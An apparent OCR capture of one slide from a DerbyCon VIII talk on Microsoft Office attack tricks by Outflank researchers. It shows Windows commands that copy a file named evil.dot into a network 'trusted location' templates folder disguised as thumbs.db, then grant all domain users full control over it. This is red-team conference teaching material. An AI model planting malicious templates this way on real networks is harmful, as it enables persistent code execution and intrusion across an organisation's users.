 OTHER TRICKS WITH EXTERNAL TEMPLATES (1/2)
WRITABLE TRUSTED LOCATIONS ON NETWORK
:\Windows\system32\cmd.exe
>copy evil.dot f:\microsoft\templates\thumbs.db
1 file(s) copied.
>icacls f:\microsoft\templates\thumbs.db /grant "DOMAIN\domain users":f
www.outflank.nl
13
EXIT
DerbyCon VIII
The MS Office Magic Show
Stan Hegt, Pieter Ceelen
EVOLUTION
https://DerbyCon.com